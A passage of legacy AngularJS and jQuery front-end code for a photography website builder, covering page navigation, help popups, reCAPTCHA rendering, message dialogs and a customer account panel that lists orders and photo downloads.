                        controller: wdHelpCtl,
                        resolve: {
                            $data: function () {
                                return response.html.replace(/editorPageDivInner/g, 'editorPageDivInnerNoBorder').replace(/\.\.\/clientdata/gi, document.location.protocol + '//' + response.imagesUrl + '/clientdata');
                            }
                        },
                        backdrop: 'static'
                    });
                }
            },
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                wdFunctions.showMessage(wdLanguage.Error, wdLanguage.DefaultErrorMessage);
            }
        });
    };

    $scope.pageLoaded = function () {
        setTimeout('sitePageLoaded2();', 250);
    };

    if (absUrl.indexOf('pageid') > -1) {

        hash = absUrl.split('=')[1];
        if (hash.indexOf('#') > -1) {
            hash = hash.split('#')[0];
        }

        $location.search({});
    }

    if (hash != '') {
        $timeout(function () {
            $('#navLink' + hash).click();
        }, 250);
    }

    $scope.$on("$includeContentLoaded", function (event, obj1, obj2, obj3) {
        if (typeof (wdLanguage) != "undefined") wdLanguage.bindText();

        wdFunctions.cancelBusy();
        resizePageContentDivs();
        $('.pageContent').fadeIn();
        var tmp = wdIndexpage;

        if (wdIsHomePage) {
            $('.editorPageDivInner').addClass('editorPageDivInnerNoBorder');
        }

        var elems = $('.g-recaptcha');

        if ($('#dvHelpButton').length > 0) {
            $('#dvHelpButton').remove();
        }

        if ($('#imgCollapse').length > 0) {
            $('#imgCollapse').remove();
        }

        $('.dvExpander').show();
        $('.form-search').show();

        if (wdHelpPageId != null) {
            var helpPage = null;
            for (var i = 0; i < pagesData.length; i++) {
                if (pagesData[i].HelpPageId == wdHelpPageId) {
                    helpPage = pagesData[i];
                }
            }

            $elems = document.getElementById('dvPageContent').getElementsByTagName('H2');

            if (helpPage.IsDisplayHelpButton) {
                var pageWidth = $('#dvPageContent').width() - 150;
                //var $div = $('<div id="dvHelpButton" style="position: relative: width: 100%; overflow: hidden; height: 30px;"></div>')
                var $div = $('<div id="dvHelpButton"></div>');
                $div.append($('<img src="../../Images/Tutorial/Bobbie-Icon.png" id="wdHelpButton" title="Click for Help" style="position: absolute; right: 20px; padding-left: 20px; padding-right: 20px; z-index: 8000;" onclick="wdShowHelp(' + wdHelpPageId + '); return false;" />'));
                $('#dvPageContent').prepend($div);

                //$timeout(function () {
                //    $('#wdHelpButton').animate({
                //        right: '20'
                //    }, 750);
                //}, 50);
            }

            if (helpPage.PageTips != null) {
                $($elems[0]).after($('<div id="dvHelpParent" style="margin-bottom: 30px; color: #EF653B; clear: both; width: 100%;"></div>').html(helpPage.PageTips));

                $timeout(function () {
                    var child = $('#dvHelpParent')[0].childNodes[0];
                    if (child.style) {
                        child.style.paddingRight = '100px';
                    }
                }, 100);

                if ($('#dvSlideLeft')[0]) {
                    var dvSlideLeft = $('#dvSlideLeft')[0];
                    var pageWidth = $('#dvPageContent').width() + 150;
                    dvSlideLeft.style.position = 'absolute';
                    dvSlideLeft.style.left = pageWidth.toString() + 'px';

                    $timeout(function () {
                        $('#dvSlideLeft').animate({
                            left: '50'
                        }, 2000);
                    }, 50);
                }
            }

            var $hideshow = $('<img id="imgCollapse" src="../../Images/Collapse-up.png" title="Hide/Show" style="cursor: pointer; height: 25px; position: absolute; right: 5px; top: 5px; padding-left: 20px; z-index: 99000;" onclick="setExpandCollapse(this); return false;" />');
            $('#dvPageContent').prepend($hideshow);
        }

        $('a').on('click', function () {
            wdIsNavClick = true;
        });


        for (var i = 0; i < elems.length; i++) {
            if (typeof (wdRecaptia) != 'undefined') {
                var formid = elems[i].id.replace('dvCaptia', '');
                var forms = $('[wdformid]');

                for (var x = 0; x < forms.length; x++) {
                    if (forms[x].type == 'submit') {
                        forms[x].disabled = true;
                    }
                }

                grecaptcha.render(elems[i].id, {
                    'sitekey': wdRecaptia,
                    'callback': checkRecaptia
                });
            }
            else {
                // captia key has been removed... remove this element
                $(elems[i]).remove();
            }
        }

        wdIsNavClick = false;
        if (typeof (pageContentLoaded) == 'function') {
            pageContentLoaded();
        }

        if (typeof (wdNavigationPageContentLoaded) == 'function') {
            wdNavigationPageContentLoaded();
        }

        if (typeof (sitePageLoadedHandler) == 'function') {
            sitePageLoadedHandler();
        }

        if (wdPageFunctions != null) {
            if (typeof (wdPageFunctions.pageContentLoaded) == 'function') {
                wdPageFunctions.pageContentLoaded();
            }
        }

        //if (typeof (bindSiteData) == 'function') {
        //    var data = sharedSiteData;
        //    if (data != null) {
        //        bindSiteData(data, true);
        //    }
        //}

        if (document.location.protocol == 'https:') {
            var $images = document.getElementById('dvPageContent').getElementsByTagName('img');
            for (var i = 0; i < $images.length; i++) {
                $images[i].src = $images[i].src.replace('http://', 'https://');
            }
        }

        setTimeout('wdVideoResize();', 1000);
    });

    $scope.$on("$locationChangeStart", function (event, toUrl, fromUrl) {
        if (window.localStorage) {
            window.localStorage.setItem('cartReturnURL', fromUrl);
        }

        if (wdIsLocationChangeFromNav || toUrl == fromUrl) {
            wdIsLocationChangeFromNav = false;
            return false;
        }

        if (toUrl.indexOf('MyAccount') > -1) {
            return false;
        }

        if (!wdIsNavClick) {
            if (toUrl != fromUrl || fromUrl.toLowerCase().indexOf('?') > -1) {
                event.preventDefault();
                wdLinkId = 0;

                if (fromUrl.toLowerCase().indexOf('?') > -1) {
                    document.location.href = window.localStorage.getItem('returnURL');
                }
                else {
                    // load the page from history
                    if (wdNavigationHistory.length > 0) {
                        var navItem = wdNavigationHistory[wdNavigationHistory.length - 2];
                        if (navItem) {
                            //$scope.selectPage(navItem.id, navItem.url, navItem.isSystemPage, navItem.isHomePage, navItem.vanityName, false);
                        }
                    }
                }
            }
        }
        else {
            var arrUrl = toUrl.split('/');
            var vName = arrUrl[arrUrl.length - 1].toLowerCase();

            if (wdWebSharer) {
                wdWebSharer.url = toUrl;
            }

            if (toUrl.toLowerCase().indexOf('/portfolio?') > -1) {
                arrVName = vName.split('?');
                vName = arrVName[0].toLowerCase();
                arrValue = arrVName[1].split('=');
                var link = arrValue[0].toLowerCase();
                wdLinkId = parseInt(arrValue[1]);

                if (isNaN(wdLinkId)) {
                    wdLinkId = 0;
                    wdFunctions.showMessage('Invalid', 'Invalid parameter in the URL.');
                    return false;
                }

                if (link == 'portfolio') {
                    window.localStorage.setItem('wdReturnUrl', fromUrl);
                    document.location.href = '../Portfolios/' + wdLinkId;
                }
            }
            else if (toUrl.toLowerCase().indexOf('/collections?') > -1) {
                arrVName = vName.split('?');
                vName = arrVName[0].toLowerCase();
                arrValue = arrVName[1].split('=');
                var link = arrValue[0];
                wdLinkId = parseInt(arrValue[1]);

                if (isNaN(wdLinkId)) {
                    wdLinkId = 0;
                    wdFunctions.showMessage('Invalid', 'Invalid parameter in the URL.');
                    return false;
                }

                document.location.href = '../Collections/' + wdLinkId;
            }
            else {
                if (window.localStorage) {
                    window.localStorage.setItem('returnURL', toUrl);
                }

                for (var i = 0; i < wdWebsitePages.length; i++) {
                    if (wdWebsitePages[i].VanityName.toLowerCase() == vName) {
                        var url = '';
                        if (wdWebsitePages[i].IsSystemPage) {
                            if (wdWebsitePages[i].IsSharedPage) {
                                url = '../WebsiteThemes/Shared/' + wdWebsitePages[i].PageUrl;
                            }
                            else {
                                url = '../ClientData/Pages/Home.html';
                            }
                        }

                        //if (!wdIsNavClick) {
                        $scope.selectPage(wdWebsitePages[i].Id, url, wdWebsitePages[i].IsSystemPage, wdWebsitePages[i].IsHomePage, wdWebsitePages[i].VanityName, false);
                        //}
                    }
                }
            }
        }

        wdIsNavClick = false;
        wdLinkId = 0;
    });

    $scope.selectPageNew = function (vanityName) {
        $('#dvPageContent').removeClass('pageContentCart');

        window.onresize = null;
        $(window).off("resize", cartWindowResizeHandler);

        if (typeof (pageWindowResizeHandler) == 'function') {
            $(window).off("resize", pageWindowResizeHandler);
        }

        $(document).off('keydown', keypressHandler);

        $location.path('/' + vanityName, false);
        document.title = $location.$$host + ' - ' + vanityName;

        if (!$scope.$$phase) {
            $scope.$apply();
        }

        window.scrollTo(0, 0);
    };

    $scope.selectPageOnlineManager = function (url, clearwdPageFunctions) {
        if ($('#wdToolbar').is(':visible')) {
            if ($('[data-ischanged]').length > 0) {
                wdFunctions.showMessage('Unsaved Changes', 'Please save your changes or exit the toolbar before moving to another page.');
                return false;
            }

            if (typeof (deselectEditAreaLiveEdit) == 'function') {
                deselectEditAreaLiveEdit();
            }
        }

        if (clearwdPageFunctions) {
            if (wdPageFunctions != undefined && typeof (wdPageFunctions) == 'object') {
                if (typeof (wdPageFunctions.destroy) == 'function') {
                    wdPageFunctions.destroy();
                }

                $(wdPageFunctions).remove();
                wdPageFunctions = undefined;
            }
        }

        $scope.page.customUrl = '';

        //$scope.page.systemUrl = url;
        if (url.toLowerCase().indexOf('/clientdata') > -1 || url.toLowerCase().indexOf('/clientwelcomepages') > -1) {
            $scope.page.systemUrl = url.replace('../', '../../');
        }
        else {
            $scope.page.systemUrl = url.replace('../../', '../../').replace('../', '../../');
        }

        if (document.location.href.indexOf('/') > -1) {
            window.history.pushState('', 'Admin', '/Admin');
        }

        //if (!$scope.$$phase) {
        //    $scope.$apply();
        //}
    };

    $scope.isSelectingPage = false;

    $scope.wdLastNavigationUrl

    $scope.selectPage = function (id, url, isSystemPage, isHomePage, vanityName, ignoreSrc, isBackButtonPress) {
        if ($scope.isSelectingPage) {
            return false;
        }

        var showLoading = true;

        if (wdLastNavigationUrl == '' && isHomePage) {
            showLoading = false;
        }

        if (wdLastNavigationUrl != url && showLoading) {
            if (typeof (ignoreSrc) == 'undefined') {
                $('[data-wd-field="wdpagecontent"]').html('<div style="text-align: center; font-size: 24pt; padding: 100px;">Loading...</div>');
            }
        }

        $('.ImageToolbar').remove();

        wdFunctions.cancelBusy();

        if (isBackButtonPress == undefined) {
            isBackButtonPress = false;
        }

        if (!$scope.isSelectingPage && !isBackButtonPress) {
            $scope.isSelectingPage = true;
            wdStateHistory.push({ id: id, url: url, isSystemPage: isSystemPage, isHomePage: isHomePage, vanityName: vanityName, ignoreSrc: ignoreSrc });

            //wdFunctions.showBusy();

            $timeout(function () {
                $scope.isSelectingPage = false;
            }, 500);
        }

        if (ignoreSrc == undefined) {
            ignoreSrc = false;
        }

        $('#dvImageMarkerMobile').remove();

        if ($('#wdToolbar').is(':visible')) {
            if ($('[data-ischanged]').length > 0) {
                wdFunctions.showMessage('Unsaved Changes', 'Please save your changes or exit the toolbar before moving to another page.');
                return false;
            }

            if (typeof (deselectEditAreaLiveEdit) == 'function') {
                deselectEditAreaLiveEdit();
            }
        }

        document.body.onclick = null;

        var navObject = { id: id, url: url, isSystemPage: isSystemPage, isHomePage: isHomePage, vanityName: vanityName, ignorSrc: ignoreSrc };

        wdNavigationHistory.push(navObject);

        wdActiveTab = 1;

        if (typeof (destroyZoom) == 'function') {
            destroyZoom();
        }

        // clear the globaly shared timer
        if (wdTimer != null) {
            clearTimeout(wdTimer);
            wdTimer = null;
        }

        var page = null;

        for (var i = 0; i < wdWebsitePages.length; i++) {
            if (wdWebsitePages[i].Id == id) {
                page = wdWebsitePages[i];
                break;
            }
        }

        wdIsDirectLink = false;
        wdIsLocationChangeFromNav = true;

        if (url.indexOf('ConsumerUpload.html') > -1) {
            wdIsConsumerUpload = true;
            url = url.replace('ConsumerUpload.html', 'Cart.html');

            if (wdLastNavigationUrl.indexOf('Cart.html') > -1) {
                // we are moving from the cart to the consumer upload... need to fix this...
                wdFunctions.showMessage('Oops', 'Please visit another page (i.e. Home, About Us, etc.), then return to this page.');
            }
        }
        else {
            wdIsConsumerUpload = false;
        }

        if (url.indexOf('Cart.html') > -1) {
            //if ($(window).width() < 1024) {
            //    url = url.replace('Cart.html', 'CartMobile.html');
            //}
        }
        else {
            if (window.localStorage) {
                window.localStorage.removeItem('wdIsConsumerUpload');
            }

            $('#dvPageContent').removeClass('pageContentCart');
        }

        if (url.indexOf('ClientSignup.html') > -1) {
            if (wdIsDebug) {
                document.location.href = 'http://' + wdCheckoutUrl.replace('Checkout', 'Signup?id=' + wdFkUserAccount);
            }
            else {
                document.location.href = 'https://' + wdCheckoutUrl.replace('Checkout', 'Signup?id=' + wdFkUserAccount);
            }

            return false;
        }

        wdPageId = id;
        wdIsSystemPage = isSystemPage;
        wdIsNavClick = true;

        // ensure these events not triggered
        if (isHomePage == undefined) {
            isHomePage = false;
        }

        wdIsHomePage = isHomePage;

        if (isHomePage) {
            url = '../ClientData/Pages/Home.html';
        }

        try {
            if (_gaq != undefined) {
                _gaq.push(['_trackEvent', 'Pages', 'Navigation', '/' + vanityName]);
            }
        }
        catch (e) {

        }

        if (document.location.href.toLowerCase().indexOf('/home') == -1) {
            //document.location.href = document.location.href + 'Home#' + id;
            //return false;
        }

        if (typeof (navigationHandler) == 'function') {
            navigationHandler(id, url, isSystemPage, isHomePage, vanityName);
        }

        $scope.isHomePage = isHomePage;

        window.onresize = null;

        if (typeof (pageWindowResizeHandler) == 'function') {
            $(window).off("resize", pageWindowResizeHandler);
        }

        wdSnippets = [];
        wdSnippetGroups = [];

        $(document).off('keydown', keypressHandler);

        //wdIsNavClick = false;

        if (url.indexOf('Cart.html') > -1 && url.indexOf('ShoppingCart.html') == -1 && wdLastNavigationUrl == url) {
            if (document.location.href.indexOf('/Collections') > -1) {
                if (typeof ($('#CollectionCtrl').scope()) != 'undefined') {
                    if (wdIsConsumerUpload) {
                        $('#CollectionCtrl').scope().getCollections(false);
                        return false;
                    }

                    $('#CollectionCtrl').scope().breadcrumbClick(0);
                    return false;
                }
            }
            $location.path('/Collections', false);
        }
        else {
            $location.path('/' + vanityName, false);
        }

        if (url.indexOf('Portfolio.html') > -1) {
            $location.path('/Portfolios', false);
        }
        else {
            if ($('#dvPortfolio1').length > 0) {
                $('#dvPortfolio1').remove();
                $('#dvPortfolio2').remove();
                $('#dvPortfolio3').remove();
                $('#dvPortfolio4').remove();
                $('#dvSwitchView').remove();
            }
        }

        wdIsLocationChangeFromNav = false;

        var titlePageName = '';
        var pageTitle = null;
        var pageKeywords = null;
        var pageDescription = null;

        for (var i = 0; i < wdWebsitePages.length; i++) {
            if (wdWebsitePages[i].VanityName.toLowerCase() == vanityName.toLowerCase()) {
                titlePageName = wdWebsitePages[i].PageName;

                if (wdWebsitePages[i].MetaTitle != null) {
                    titlePageName = wdWebsitePages[i].MetaTitle;
                }

                if (wdWebsitePages[i].MetaKeywords != null) {
                    $('#mKeywords').attr('content', wdWebsitePages[i].MetaKeywords);
                }
                else {
                    $('#mDescription').attr('content', wdWebsitePages[i].MetaKeywords);
                }

                if (wdWebsitePages[i].MetaKeywords != null) {
                    $('#mDescription').attr('content', wdWebsitePages[i].MetaDescription);
                }
                else {
                    $('#mDescription').attr('content', wdWebsitePages[i].PageName);
                }

                break;
            }
        }

        if (titlePageName != '') {
            if (wdCompanyName != null) {
                document.title = titlePageName + ' - ' + wdCompanyName + ' | ' + $location.$$host;
            }
            else {
                document.title = titlePageName + ' | ' + $location.$$host;
            }
        }
        //$location.hash(id);

        if (isPorfolioMusic && resumeSiteMusic) {
            isPorfolioMusic = false;
            portfolioMethods.selectNav(0);
            resumeSiteMusic();
        }


        // var d = new Date();
        var random = '';

        //if (wdIsLiveEditMode) {
        // add querystring to the url to prevent cached results for pages if we are in edit mode
        if (page) {
            random = '?random=' + page.CacheVersion;
        }
        //}

        if (page == null) {
            page = { IsSharedClientPage: false };
        }

        if (!ignoreSrc) {
            if (page.IsSharedClientPage) {
                var d = new Date();
                // Ivan - Where is 'd' declared?? 
                random = '?random=' + d.getTime();
                $scope.page.systemUrl = '../ClientWelcomePages/Shared_' + id + '.html' + random;
            }
            else {
                if (isSystemPage) {
                    //$scope.page.customUrl = '';
                    $scope.page.systemUrl = url + random;
                    //setTimeout('$(".menu-details-content").mCustomScrollbar("destroy");$(".menu-details-content").mCustomScrollbar();', 250);

                }
                else {
                    //$scope.page.systemUrl = '';
                    $scope.page.systemUrl = '../ClientData/Pages/' + id + '.html' + random;
                    //setTimeout('$(".menu-details-content").mCustomScrollbar("destroy");$(".menu-details-content").mCustomScrollbar();', 250);
                }
            }
        }

        //$scope.page.isSystem = isSystemPage;

        if (!$scope.$$phase) {
            $scope.$apply();
        }

        wdLastNavigationUrl = url;
        wdIsNavClick = false;

        $timeout(function () {
            if ($('.g-recaptcha').length > 0) {
                for (var i = 0; i < $('.g-recaptcha').length; i++) {
                    try {
                        grecaptcha.render($('.g-recaptcha')[i]);
                    }
                    catch (e) {
                        // ignore this
                    }
                }
            }
        }, 500)

        //window.scrollTo(0, 0);
    };

    $scope.setPath = function (path) {
        wdIsNavClick = true;

        $location.path(path);

        if (!$scope.$$phase) {
            $scope.$apply();
        }
    };

    $scope.showMessage = function (title, message, label, top, left, width, modalBodyClass, closeFunction, cancelFunction, backdrop) {
        var marginLeft = 'auto';

        if (typeof (backdrop) == 'undefined') {
            backdrop = true;
        }

        if (!label) {
            label = 'warning';
        }

        if (!modalBodyClass) {
            modalBodyClass = 'modal-body-message';
        }

        if (!top) {
            top = '10%';
        }

        if (!left) {
            left = '0px';
        }

        if (!width) {
            width = '560';
        }

        var windowWidth = $(window).width() * 0.90;

        if (width > windowWidth) {
            width = windowWidth;
        }

        //if (!closeFunction) {
        //    closeFunction = function () { return true; };
        //}

        //if (!cancelFunction) {
        //    cancelFunction = function () { return true; };
        //}

        if (closeFunction) {
            Swal.fire({
                icon: label,
                title: title,
                allowOutsideClick: false,
                html: message
            }).then((result) => {
                if (result.isConfirmed) {
                    closeFunction();
                }
            })
        }
        else {
            Swal.fire({
                icon: label,
                title: title,
                allowOutsideClick: false,
                html: message
            });
        }

        return;

        createDialog({
            id: 'wdModalMessage',
            template: message,
            title: title,
            controller: wdWebCtrl,
            backdrop: backdrop,
            modalBodyClass: modalBodyClass,
            cancel: {
                label: 'hidden', fn: cancelFunction
            },
            css: {
                top: top,
                left: left,
                width: width.toString() + 'px',
                overflow: 'visible'
            },
            success: {
                label: label, fn: closeFunction
            }
        });

        $timeout(function () {
            var elems = $('.modal-footer');
            if (elems.length > 1) {
                $(elems[1]).find('.btn').focus();
            }
        }, 150);
    };

    $scope.showMessageOld = function (title, message, label, top, left, width, modalBodyClass, closeFunction, cancelFunction, backdrop) {
        var marginLeft = 'auto';

        if (typeof (backdrop) == 'undefined') {
            backdrop = true;
        }

        if (!label) {
            label = wdLanguage.getText('Okay');
        }

        if (!modalBodyClass) {
            modalBodyClass = 'modal-body-message';
        }

        if (!top) {
            top = '10%';
        }

        if (!left) {
            left = '0px';
        }

        if (!width) {
            width = '560';
        }

        var windowWidth = $(window).width() * 0.90;

        if (width > windowWidth) {
            width = windowWidth;
        }

        if (!closeFunction) {
            closeFunction = function () { return true; };
        }

        if (!cancelFunction) {
            cancelFunction = function () { return true; };
        }

        createDialog({
            id: 'wdModalMessage',
            template: message,
            title: title,
            controller: wdWebCtrl,
            backdrop: backdrop,
            modalBodyClass: modalBodyClass,
            cancel: {
                label: 'hidden', fn: cancelFunction
            },
            css: {
                top: top,
                left: left,
                width: width.toString() + 'px',
                overflow: 'visible'
            },
            success: {
                label: label, fn: closeFunction
            }
        });

        $timeout(function () {
            var elems = $('.modal-footer');
            if (elems.length > 1) {
                $(elems[1]).find('.btn').focus();
            }
        }, 150);
    };

    $scope.showConfirm = function (title, message, noText, noFunction, yesText, yesFunction, width, modalFooterClass) {
        if (!width) {
            width = '560px';
        }

        var windowWidth = $(window).width() * 0.90;

        if (width > windowWidth) {
            width = windowWidth;
        }

        if (typeof (modalFooterClass) == 'undefined') {
            modalFooterClass = 'modal-footer';
        }

        var top = '10%';

        if ($(window).width() < 500) {
            top = '1%';
        }

        createDialog({
            id: 'wdModalMessage',
            template: decodeURI(message),
            title: title,
            controller: wdWebCtrl,
            modalBodyClass: 'modal-body-message',
            modalFooterClass: modalFooterClass,
            backdrop: true,
            draggable: false,
            cancel: {
                label: noText, fn: function () {
                    noFunction();
                }
            },
            css: {
                top: top,
                width: width,
                overflow: 'visible'
            },
            success: {
                label: yesText, fn: function () {
                    return yesFunction();
                }
            }
        });
    };

    $scope.showBusy = function () {
        var windowWidth = $(window).width();
        var windowHeight = $(window).height();
        var imageWidth = windowWidth * 0.1;

        var backdropEl = $('<div class="modal-backdrop fade in wdBusy"></div>');
        var spinner = $('<div class="wdBusy" style="height: ' + imageWidth.toString() + 'px; width: ' + imageWidth.toString() + 'px; position: fixed; top: ' + ((windowHeight / 2) - (imageWidth / 2)).toString() + 'px; left: ' + ((windowWidth / 2) - (imageWidth) / 2).toString() + 'px; z-index: 600000;"><img src="../../../Images/Loading.gif" style="width: ' + imageWidth.toString() + 'px;" /></div>');

        $('body').append(backdropEl);
        $('body').append(spinner);
    };

    $scope.showProcessing = function (message) {
        var marginLeft = 'auto';

        var width = '560';

        var windowWidth = $(window).width() * 0.90;

        if (width > windowWidth) {
            width = windowWidth;
        }

        createDialog({
            id: 'wdModalProcessing',
            template: '<img id="imgProcessing" src="../../../images/ajax-loader.gif" width="20" height="20">&nbsp;' + message,
            title: 'Please Wait...',
            controller: wdWebCtrl,
            modalBodyClass: 'modal-body-message',
            backdrop: true,
            cancel: { label: 'hidden', fn: null },
            css: {
                top: '10%',
                width: width + 'px',
                overflow: 'visible'
            },
            success: {
                label: 'hidden', fn: null
            }
        });
    };

    $scope.hideProcessing = function () {
        if ($('#wdModalProcessing').length > 0) {
            $('#wdModalProcessing').scope().$modalCancel();
        }
    };

    $scope.hideMessage = function () {
        if (Swal) {
            Swal.close();
        }
        if ($('#wdModalMessage').length > 0) {
            $('#wdModalMessage').scope().$modalCancel();
        }
    };

    $scope.showMyAccount = function () {
        omModalPopup = $modal.open({
            templateUrl: '../../WebsiteThemes/Shared/MyAccount.html',
            controller: MyAccountCtrl,
            windowClass: 'themeModal',
            backdrop: 'static'
        });
    };
};

var MyAccountCtrl = function ($scope, $http, $timeout, $modal) {
    $scope.fkCustomer = 0;
    $scope.customer = null;
    $scope.addresses = null;
    $scope.downloads = null;
    $scope.orders = null;

    $scope.address = null;
    $scope.hasCopyright = false;
    $scope.IsDownloadVisible = false;

    $scope.getCustomerData = function () {
        $http.get('../../MyAccount/AccountInfo/').
            success(function (response) {
                if (!wdFunctions.checkStatus(response.status)) {
                    return false;
                }

                $scope.customer = response.customer;

                if ($scope.customer == null) {
                    // session has timed out.
                    $('#dvCustomerTab1').html('Not logged in.');
                    alert('Oops. Your session has timed out. Please log back in.');
                    document.location.href = "http://" + document.location.host;
                    return false;
                }

                $scope.addresses = response.addresses;
                $scope.downloads = response.downloads;
                $scope.orders = response.orders;
                $scope.hasCopyright = response.hasCopyright;

                $scope.buildCustomerData();
                $scope.buildCustomerDownload();
                $scope.buildOrders();

            }).error(function (response) {
                wdFunctions.showMessage(wdLanguage.Error, wdLanguage.DefaultErrorMessage);
            });
    };

    $scope.buildOrders = function () {
        var data = $scope.orders;

        var sHtml = '';

        if (data.length == 0) {
            $('#dvCustomerOrders').html('No orders found.');
            return false;
        }

        sHtml += '<div style="margin-bottom: 10px; clear: both; overflow: hidden;">';
        sHtml += '<div style="float: left; font-weight: bold; width: 80px;">Order#</div>';
        sHtml += '<div style="float: left; font-weight: bold; width: 100px;">Date</div>';
        sHtml += '<div style="float: left; font-weight: bold;">Status</div>';
        sHtml += '</div>';

        for (var i = 0; i < data.length; i++) {
            var item = data[i];

            sHtml += '<div style="margin-bottom: 10px; clear: both; overflow: hidden;">';
            sHtml += '<div style="float: left; width: 80px;">' + item.OrderId + '</div>';
            sHtml += '<div style="float: left; width: 100px;">' + item.DateCreated + '</div>';
            sHtml += '<div style="float: left;">' + item.Status + '</div>';
            sHtml += '</div>';
        }

        $('#dvCustomerOrders').html(sHtml);
    };

    $scope.buildCustomerData = function () {
        var sHtml = '';

        sHtml += 'Email: ' + $scope.customer.Email;
        //sHtml += '<div style="margin-top: 20px;"><button class="btn btn-primary" ng-click="saveCustomer()">Edit</button></div>';

        $('#dvCustomerTab1').html(sHtml);
    };

    $scope.buildCustomerDownload = function () {
        var data = $scope.downloads;
        var isRendering = false;
        var isRenderingZip = false;
        var hasZipFile = true;
        var zipPath = '';

        var sHtml = '';//'<div>Webcode: <input type="textbox" style="width: 200px;" /><button class="btn btn-primary" style="margin-left: 5px;">Look Up</button></div>';

        if (data.length == 0) {
            $scope.IsDownloadVisible = false;
            return;
        }

        $scope.IsDownloadVisible = true;

        var now = new Date();

        for (var i = 0; i < data.length; i++) {
            var item = data[i];
            if (item.GreenScreenFileName != null) {
                isRendering = true;
            }

            if (item.IsRenderZip == true) {
                isRendering = true;
                isRenderingZip = true;
            }

            if (item.ZipPath == null) {
                var expires = new Date(item.DateExpires);
                if (expires >= now) {
                    hasZipFile = false;
                }
            }
            else {
                zipPath = item.ZipPath;
            }
        }

        if (data.length > 1) {
            sHtml += '<div>Click the "Download" links to download your photos. If you are not able to download the zip file via "Download All", please use the individual download links under each photo.".</div>';

            if (!hasZipFile) {
                if ($scope.hasCopyright) {
                    sHtml += '<div style="margin-top: 15px; margin-bottom: 15px;"><a href="javascript: void(0)" onclick="downloadAllImages();">Download All</a>&nbsp;&nbsp;<a href="../../ClientData/Copyright.jpg" target="_blank">Copyright Release</a></div>';
                }
                else {
                    sHtml += '<div style="margin-top: 15px; margin-bottom: 15px;"><a href="javascript: void(0)" onclick="downloadAllImages();">Download All</a></div>';
                }
            }
            else {
                sHtml += '<div style="margin-top: 15px; margin-bottom: 15px;"><a href="' + zipPath + '" target="_blank">Download Zip of All Images.</a></div>';
            }
        }
        else {
            sHtml += '<div style="margin-top: 15px; margin-bottom: 15px;"><a href="../../ClientData/Copyright.jpg" target="_blank">Copyright Release</a></div>';
        }

        if (isRendering) {
            if (isRenderingZip) {
                sHtml = '<div style="margin-bottom: 15px;"><img src="../../../images/ajax-loader.gif" style="width: 20px;" />&nbsp;&nbsp;Rendering in progress...<br /><br />Check back in a few moments.<br /><br />NOTE: We will send you an email to <strong>' + wdCurrentVisitor.Email + '</strong> when your download is ready.</div>';
            }
            else {
                sHtml = '<div style="margin-bottom: 15px;"><img src="../../../images/ajax-loader.gif" style="width: 20px;" />&nbsp;&nbsp;Rendering in progress...</div>';
            }
        }
        else {
            var fkOrder = data[0].FkOrder

            for (var i = 0; i < data.length; i++) {
                var item = data[i];

                if (item.FkOrder != fkOrder) {
                    fkOrder = item.FkOrder;
                    sHtml += '<div style="padding-top: 3px; clear: both; text-align: center; width: 100%;"><hr style="border-top: 1px solid black;" /></div>';
                }

                var expires = new Date(item.DateExpires);

                sHtml += '<div style="margin-top: 10px; margin-right: 10px; float: left; text-align: center;">';
                sHtml += '      <img src="' + item.ThumbPath + '?ticks=' + now.getTime() + '" style="height: 150px; width: auto;" />';

                if (expires < now) {
                    sHtml += '      <br /><span style="font-size: 9pt; color: red;">EXPIRED</span>';
                    sHtml += '      <br /><button class="btn btn-primary" onclick="removeDownloadItem(' + i.toString() + '); return false;">Remove</button>';
                }
                else {
                    if (item.GreenScreenFileName != null) {
                        isRendering = true;
                        sHtml += '      <br /><span style="font-size: 9pt;">Available Until ' + item.DateExpires + '</span>';
                        sHtml += '      <br /><span style="font-size: 9pt;"><strong><img src="../../../images/ajax-loader.gif" style="width: 20px;" />&nbsp;&nbsp;Background Image Rendering...</strong><br />Please Wait.</span>';
                    }
                    else {
                        sHtml += '      <br /><span style="font-size: 9pt;">Available Until ' + item.DateExpires + '</span>';
                        sHtml += '      <br /><a href="javascript: void(0)" onclick="downloadImage(' + i.toString() + ');">Download</a>';
                    }
                }

                sHtml += '</div>';
            }
        }

        $('#dvCustomerTab3').html(sHtml);

        if (isRendering) {
            $timeout(function () {
                $scope.checkGreenSreen();
            }, 10000);
        }
    };

    $scope.checkGreenSreen = function () {
        $http.get('../../MyAccount/AccountInfo/').
            success(function (response) {
                if (!wdFunctions.checkStatus(response.status)) {
                    return false;
                }

                $scope.downloads = response.downloads;
                $scope.buildCustomerDownload();

            }).error(function (response) {
                wdFunctions.showMessage(wdLanguage.Error, wdLanguage.DefaultErrorMessage);
            });
    }

    $scope.downloadImage = function (index) {
        var item = $scope.downloads[index];
        document.getElementById('iframeImage').src = './MyAccount/ImageData?fkUserAccount=' + item.FkUserAccount + '&imagePath=' + item.ImagePath + '&fileName=' + item.FileName + '&fkCustomer=' + wdCurrentVisitor.Id + '&fkOrder=' + item.FkOrder + '&originalFileName=' + encodeURI(item.OriginalFileName);
    };

    $scope.downloadAllImages = function () {
        var data = $scope.downloads;

        var fileNames = '';
        var imagePaths = '';

        var downloadItems = [];

        var now = new Date();
        var item = null;

        for (var i = 0; i < data.length; i++) {
            item = data[i];

            var expires = new Date(item.DateExpires);

            if (expires >= now) {
                downloadItems.push({ ImagePath: item.ImagePath, FileName: item.FileName, FkOrder: item.FkOrder, OriginalFileName: item.OriginalFileName });
            }
        }

        if (downloadItems.length == 0) {
            wdFunctions.showMessage('Oops', 'There is nothing to download.');
            return false;
        }

        $('#dvCustomerTab3').html("Processing request...");

        $.ajax({
            type: 'POST',
            url: '../MyAccount/FlagDigitalDownload/',
            data: '{ fkCustomer: ' + wdCurrentVisitor.Id + ' }',
            contentType: 'application/json',
            dataType: 'json',
            cache: false,
            async: true,
            success: function (response) {
                if (!wdFunctions.checkStatus(response.status)) {
                    return false;
                }

                $('#dvCustomerTab3').html('<div style="margin-bottom: 15px;"><img src="../../../images/ajax-loader.gif" style="width: 20px;" />&nbsp;&nbsp;Rendering in progress...<br /><br />Check back in a few moments.<br /><br />NOTE: We will send you an email to <strong>' + wdCurrentVisitor.Email + '</strong> when your download is ready.</div>');

                $timeout(function () {
                    $scope.checkGreenSreen();
                }, 10000);

            },
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                $('#dvCustomerTab3').html(wdLanguage.DefaultErrorMessage);
            }
        });

        // Not sure about 'item' if it is not found in the $scope.downloads????
